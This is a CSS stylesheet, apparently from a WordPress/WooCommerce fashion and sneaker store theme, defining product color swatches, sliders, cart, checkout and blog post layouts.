    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 10px;
    }

    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 15px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/

.stacking-card {
	position: absolute;

	border-radius: 2.13em;
	background-color: transparent;
	-webkit-transform: translate(-50%,0);
	-ms-transform: translate(-50%,0);
	transform: translate(-50%,0);
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	width: 100%;
	left: 44%;
	top: 0%;
	z-index: 3;
	height: 99%;
}
.stacking-card.stacking-card-hero-pink {

	border-radius: 1.23em;
	background-color: #fff;
	-webkit-transform: rotate(8deg) translate(-47%,1em);
	-ms-transform: rotate(8deg) translate(-47%,1em);
	transform: rotate(8deg) translate(-47%,1em);
}
.main-slider .slider-inner .splyxp-mobile-video{
	z-index: 4!important;
	width: 100%;
	object-fit: contain;
	left: 0%;
	top: 0%;
	height: auto;
	display: inline-block;
	position: absolute;
	object-fit: cover;
	border-radius: 1.13em;
}


.rings-animation {
	position: absolute;
	width: 100%;
	height: 500px;
	z-index: 2;
	top: -2%;
	left: -141px;
}
.shape-ring{
	border-radius: 50%;
	height: 500px;
	width: 500px;
	border: 5px dashed #fff;
	border-style: dashed;
	position:absolute;
	right:-250px;
}
.shape-ring2 {
	border-radius: 50%;
	height: 400px;
	width: 400px;
	border: 2px dotted #fff;
	border-style: dotted;
	position:absolute;
	right:-200px;
	top:50px;
}
.shape-ring-animated {

	-webkit-animation:spin 45s linear infinite;
	-moz-animation:spin 45s linear infinite;
	animation:spin 45s linear infinite;
}
.shape-ring2-animated {

	-webkit-animation:spin2 35s linear infinite;
	-moz-animation:spin2 35s linear infinite;
	animation:spin2 35s linear infinite;
}

.shape-triangle div {
	opacity: .15;
	position: relative;
	background-color: #fc9e21;
	background: -webkit-linear-gradient(45deg,#ff82c6,#fd71bd);
	background: linear-gradient(45deg,#ff82c6,#fd71bd);
	text-align: left;
	-webkit-transform: rotate(-60deg) skewX(-30deg) scaleY(.866);
	transform: rotate(-60deg) skewX(-30deg) scaleY(.866);

}




.shape-triangle div::before {
	-webkit-transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
	transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
}


.shape-triangle div, .shape-triangle div::after, .shape-triangle div::before {
	width: 95px;
	height: 95px;
	border-top-right-radius: 30%;
}


.shape-triangle div::after, .shape-triangle div::before {
	content: "";
	position: absolute;
	background-color: inherit;
	background: inherit;
}

.shape-triangle div::after {
	-webkit-transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
	transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
}



.shape-triangle-animated {
	position: absolute;
	top: 12%;
	left: 4%;
	width: 120px;
	height: 120px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 8s linear infinite;
	-moz-animation:spin 8s linear infinite;
	animation:spin 8s linear infinite;
}


@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }

@-moz-keyframes spin2 { 100% { -moz-transform: rotate(-360deg); } }
@-webkit-keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); } }
@keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); transform:rotate(-360deg); } }



.splyxp-mobile-video-wrapper{
	position: absolute;
	right: 15%;
	top: 18%;
	width: 260px;
}
.boxexp-popup-txt{
	background: rgba(0, 0, 0, 0.30);
	border: #fff solid 2px;
	padding: 6px 20px 4px 20px;
	border-radius: 36px;
	color: #fff;
	font-weight: normal;
	position: absolute;
	z-index: 9;backdrop-filter: blur(10px);
	font-size: 10px;
	line-height: 21px;
	font-family: suisseintlmedium; 
	opacity: 0;
}
.boxexp-popup-txt.left-50{
	top: 60%;
	left: -111px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.right-70{
	top: 12%;
	right: -93px;
}
.boxexp-popup-txt.right-90{
	bottom: 13%;
	right: -114px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.left-10{
	top: 24%;
	left: -96px;
	
}


.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner{
	position: relative;
	width: 100%;height: 480px;
	display: inline-block;
}
.sliderbgimage.desktop-banner , .desktop-video-banner {
	position: relative;
	z-index: 2;
}

.sliderbgimage.mobile-banner  , .mobile-video-banner {
	display: none;
	position: relative;
	z-index: 2;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	font-family: MonumentExtended Regular;
	font-weight: normal;
	letter-spacing: 0px;

}


/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}
 	.product .colors span.yellow {
 		background: #FFFF00;
 	}
 	.product .colors span.navy {
 		background: #000080;
 	}
 	
 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 70px;
 		top: 160px;
 		width: 42%;
 		color: #fff;
 		z-index: 2;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 20px;
 		font-family: terminademi;
 		font-weight: normal;
 		text-transform: inherit;
 		padding: 0px 0px 10px 0px;
 		letter-spacing: 0px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 5px;
 		line-height: 22px;
 		font-size: 15px;
 		color: #fff;
 		font-family: interregular;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 12px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 12px;
}
.shopfeature-slider  .sply-cat-heading h2{
	color: #fff;
}
.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 50%;
	z-index: 9;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: Druk Wide;	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #fff solid 1px;
	padding: 6px 15px;
	color: #fff;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #fff;
	color: #000;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 34px;
	line-height: 48px;
	font-family: terminademi; 
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
	letter-spacing:1px;
	text-transform:uppercase;
}
.home-page-headng h2 img{
	width: 110px;
	margin-bottom: -8px;
}
.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
	font-family: MonumentExtended Regular;
}
.home-page-headng h2 span.stroke-headeing {
	font-family: terminademi;
	font-weight: normal;
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	padding: 0px;
}

.home-rss-post-slider-section .home-page-headng h2 span.stroke-headeing,.sply-video .sply-video-content h3 span.stroke-headeing{
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #fff;
	padding: 0px
}

.home-page-headng h2 span.sm {
	font-size: 11px; font-weight: normal; font-family: MonumentExtended Regular; padding: 0px; display:inline; letter-spacing:0px;
}
.home-page-headng.sneakers-heading h2 {
	font-family: Druk Wide;	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 12px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}
.related.products ul.products li.product .woocommerce-loop-product__title {
	padding: .5em 0;
	margin: 0;
	font-size: 0.9em;
	line-height: 1.6em;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: Druk Wide;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: right;
	width: 40% !important;
	padding-left: 20px;
}

/*.woocommerce-cart-form {
	float: left;
	width: 60%;
	}*/

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
		text-align: right;
	}

	.entry-footer {
		padding: 0px !important;
		background: none;
	}
	#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
		background: none !important;
		border-radius: 5px;
		border: #e1e1e1  solid 1px;
	}
	.woocommerce form .form-row input.input-text,
	.woocommerce form .form-row textarea {
		border: 1px solid #d9d9d9 !important;
		padding: 14px 15px;
		border-radius: 5px;
		color: #000;
		font-family: MonumentExtended Light;
		font-size: 12px;
		height: auto;
	}

	.woocommerce #payment #place_order,
	.woocommerce-page #payment #place_order {
		text-transform: uppercase;
		letter-spacing: 1px;
		font-weight: normal;
		font-family: MonumentExtended Light;
	}

	#order_review_heading {

		display: inline-block;
		margin-top: 0px;

		margin: 0 auto;
		float: right;
		
		width: 48%;
		margin: 0 auto;
		background: #fafafa;
		float: right;
		padding: 20px 30px;

	}

	.showcoupon {
		letter-spacing: 1px;
	}

	#order_review {
		width: 50%;
		margin: 0 auto;
	}

	.no-results.not-found {
		text-align: center;
	}

	.no-results.not-found h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.no-results.not-found .search-form {
		width: 50%;
		margin: 0 auto;
		position: relative;
		display: none;
	}

	.no-results.not-found .search-form input {
		padding: 10px 15px;
		width: 100%;
		padding-right: 40px;
		border: 1px solid #f0f0f0 !important;
	}

	.no-results.not-found .search-form .search-submit {
		position: absolute;
		right: 15px;
		top: 15px;
		cursor: pointer;
	}
	.error-404 p{
		width: 60%;
		margin:0 auto;
	}
	.error-404 {
		text-align: center;
	}

	.error-404 h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.error-404 a {
		background: #000;
		border: #000 solid 1px;
		color: #fff;
		padding: 10px 15px;
		text-decoration: none;
		margin-top: 15px;
		display: inline-block;
	}

	.error-404 a:hover {
		background: none;
		color: #000;
	}

	.slick-arrow {
		cursor: pointer;
	}

	.day-return-tax {
		font-size: 12px;
		color: #000;
	}

	.day-return-tax div {
		width: 100%;
		display: inline-block;
		line-height: 24px;
	}

	.day-return-tax span {
		float: left;
		width: 35px;
	}

	.product-detail-grey {
		padding: 10px 0px;
		margin-bottom: 30px;
	}

	.product-detail-grey .product-detail-grey-head h2 {
		font-family: MonumentExtended Regular;
		font-size: 22px;
		font-weight: normal;
	}

	.product-detail-grey .product-detail-grey-head {
		padding: 10px 0px;
		border-bottom: 1px solid #e0e0e0;
		text-align: center;
	}

	.product-detail-grey .product-detail-grey-left {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.product-detail-grey p {
		font-size: 12px;
		font-family: MonumentExtended Light;
		color: #333;
		line-height: 23px;
		margin: 5px 0px;
	}

	.product-detail-grey .product-detail-sizing,
	.product-detail-grey .product-detail-content,
	.product-detail-grey .product-detail-shipping-returns {
		padding: 10px;
	}

	.product-desc-titles {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		justify-content: space-between;
		border-bottom: 1px solid black;
		padding-bottom: 10px;
		text-transform: lowercase;
	}

	.product-desc-titles .title {
		cursor: pointer;
		opacity: 0.5;
		text-align: center;
		font-size: 12px;
		font-family: MonumentExtended Regular;
	/*-ms-flex-preferred-size: 33.33%;
	flex-basis: 33.33%;
	font-weight: bold;*/
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 11px;
	padding: 5px 0;
	font-family: MonumentExtended Regular;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	padding: 1em 8.5em 1em 8.5em;
	line-height: 30px;
	border:0px !important;
	font-size: 0.8em;
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -11px;
	right: 6%;
	font-size: 9px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
	font-family: terminademi; 
	text-decoration: none;
	font-weight: normal;
	font-size: 32px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post p {
	font-size: 18px;
	font-family: interregular; 
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: MonumentExtended Regular;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left;
	padding: 0px 10px;
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
	
}

.woocommerce-checkout .col2-set {
	float: left;
	width: 48%;
	
	border-radius: 8px;
	padding: 20px;
	padding-left: 0px;
}
.woocommerce-checkout  #order_review  {
	width: 48%;
	margin: 0 auto;
	background:#fafafa;
	float: right;
	padding: 20px 30px;

}



.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	text-decoration: none;
	font-weight: normal !important;
	font-size: 12px;
	line-height: 16px;
	color: #000;
	margin: 10px 0px 0px 0px;
	font-family: MonumentExtended Regular;

}
.post-detail-product .product-slide  .price {
	color: #000;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 14px;
	letter-spacing: 1px;
	margin-top: 10px;
	display: inline-block;
}

.product-resale-item.product-resale-item-detail-icon{
	top: 26px;
	left: 10px;
}

}
.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 40px auto;
	text-align: left;
	font-size: 20px;
	line-height: 1.8em;
	max-width: 780px;
	font-family: interregular; 
}
.single-post .entry-content p img {
    max-width: 100%;
    width: 100%;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 20% !important;
	float: left;
	/* border: #000 solid 1px; */
	position: relative;
	padding: 10px;
	min-height: 471px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 11px;
	line-height: 18px;
	text-transform: capitalize;
	font-family: MonumentExtended Regular;
	min-height: 45px;
}

.home-sneakers-section .read-more {
	padding: 8px 20px 6px 20px;
	font-size: 10px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;

}

.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
